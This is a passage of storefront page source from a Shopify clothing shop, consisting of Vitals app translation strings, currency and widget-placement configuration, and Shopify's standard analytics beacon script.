önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var god försök att prenumerera igen.","nl":"Probeer alstublieft opnieuw te abonneren.","ar":"الرجاء محاولة الاشتراك مرة أخرى.","ja":"もう一度購読を試みてください。","pt-BR":"Por favor, tente se inscrever novamente.","pt-PT":"Por favor, tente se inscrever novamente.","no":"Vennligst prøv å abonnere igjen."},"983":{"en":"E-mail","it":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","pt-PT":"E-mail","no":"E-postadresse"},"984":{"en":"Invalid email address","it":"Indirizzo e-mail non valido","es":"Dirección de correo electrónico no válida","fr":"Adresse e-mail non valide","de":"Ungültige E-Mail-Adresse","sv":"Ogiltig e-postadress","nl":"Ongeldig e-mailadres","ar":"Ongeldig e-mailadres","ja":"無効なメールアドレス","pt-BR":"Endereço de e-mail inválido","pt-PT":"Endereço de e-mail inválido","no":"Ugyldig e-postadresse"},"991":{"en":"Invalid phone number","it":"Numero di telefono non valido","es":"Número de teléfono inválido","fr":"Numéro de téléphone invalide","de":"Ungültige Telefonnummer","sv":"Ogiltigt telefonnummer","nl":"Ongeldig telefoonnummer","ar":"رقم الهاتف غير صالح","ja":"無効な電話番号","pt-BR":"Número de telefone inválido","pt-PT":"Número de telefone inválido","no":"Ugyldig telefonnummer"},"993":{"en":"Phone number","it":"Telefono","es":"Número de teléfono","fr":"Numéro de téléphone","de":"Telefonnummer","sv":"Telefonnummer","nl":"Telefoonnummer","ar":"رقم الهاتف","ja":"電話番号","pt-BR":"Número de telefone","pt-PT":"Número de telefone","no":"Telefonnummer"},"1006":{"en":"Phone number should contain only digits","it":"Il numero di telefono dovrebbe contenere solo cifre","es":"El número de teléfono solo debe contener dígitos","fr":"Le numéro de téléphone ne doit contenir que des chiffres","de":"Die Telefonnummer sollte nur Ziffern enthalten","sv":"Telefonnummret bör endast innehålla siffror","nl":"Het telefoonnummer mag alleen cijfers bevatten","ar":"يجب أن يحتوي رقم الهاتف على أرقام فقط","ja":"電話番号は数字のみ含むべきです","pt-BR":"O número de telefone deve conter apenas dígitos","pt-PT":"O número de telefone deve conter apenas dígitos","no":"Telefonnummeret skal bare inneholde sifre"}},"16":{"1184":{"en":"ADD TO BAG","nl":"","de":"","es":"","fr":"","it":"","ja":"","ar":"","pt-BR":"","no":"","sv":"","pt-PT":""}}};window.vtlsLiquidData.modulePlacements = {"21":{"2":{"1":{"location":"description","locator":"after"}}}};window.vtlsLiquidData.descriptionTab={"has_general_or_collection_tabs":true,"product_ids_with_tabs":[],"tabs":[{"id":37637,"timestamp":1751633413,"type":"general","itemIds":[""]},{"id":47170,"timestamp":1668948468,"type":"general","itemIds":[""]}]};window.vtlsLiquidData.ubOfferTypes={"2":[2],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="4381e30306f902a743303d7cf0b5183c";window.vtlsLiquidData.shopInfo={id:57978159267,domain:"sky-cover.com",shopifyDomain:"corticelle.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"EUR",enabledCurrencies:["AED","AMD","AUD","AZN","BAM","BDT","BND","BRL","CAD","CHF","CLP","CNY","COP","CRC","CZK","DKK","EGP","EUR","GBP","HUF","IDR","ILS","INR","ISK","JPY","KES","KGS","KRW","KZT","LKR","MDL","MKD","MMK","MXN","MYR","NGN","NOK","NZD","PEN","PHP","PKR","PLN","QAR","RON","RSD","RUB","SAR","SEK","SGD","THB","TRY","TWD","TZS","UGX","USD","UZS","VND","WST","XAF","XCD","XOF"],moneyFormat:"₦{{amount}}",moneyWithCurrencyFormat:"₦{{amount}} NGN",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.collection = {
	"allProductsCount": 3,
	"productsCount": 3,
	"productsSize": 3
};window.vtlsLiquidData.localization = [{"co": "AX","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AM","cu": "AMD"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BH","cu": "EUR"},{"co": "BD","cu": "BDT"},{"co": "BY","cu": "EUR"},{"co": "BE","cu": "EUR"},{"co": "BJ","cu": "XOF"},{"co": "BA","cu": "BAM"},{"co": "BR","cu": "BRL"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "CA","cu": "CAD"},{"co": "TD","cu": "XAF"},{"co": "CL","cu": "CLP"},{"co": "CN","cu": "CNY"},{"co": "CO","cu": "COP"},{"co": "CR","cu": "CRC"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "CZ","cu": "CZK"},{"co": "DK","cu": "DKK"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FO","cu": "DKK"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "TF","cu": "EUR"},{"co": "GE","cu": "EUR"},{"co": "DE","cu": "EUR"},{"co": "GH","cu": "EUR"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GP","cu": "EUR"},{"co": "GG","cu": "GBP"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IE","cu": "EUR"},{"co": "IM","cu": "GBP"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "EUR"},{"co": "JO","cu": "EUR"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KW","cu": "EUR"},{"co": "KG","cu": "KGS"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "MXN"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MM","cu": "MMK"},{"co": "NL","cu": "EUR"},{"co": "NZ","cu": "NZD"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "MK","cu": "MKD"},{"co": "NO","cu": "NOK"},{"co": "OM","cu": "EUR"},{"co": "PK","cu": "PKR"},{"co": "PE","cu": "PEN"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "RUB"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "SA","cu": "SAR"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "EUR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "MF","cu": "EUR"},{"co": "SJ","cu": "NOK"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "TRY"},{"co": "UG","cu": "UGX"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UZ","cu": "UZS"},{"co": "VA","cu": "EUR"},{"co": "VN","cu": "VND"}];window.vtlsLiquidData.cacheKeys = [1761639020,1769103904,1661071404,1763064943,1769103544,1655066862,1712582023,1769103544 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-385a5a64ac6146b9b7d6721386e0165d.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 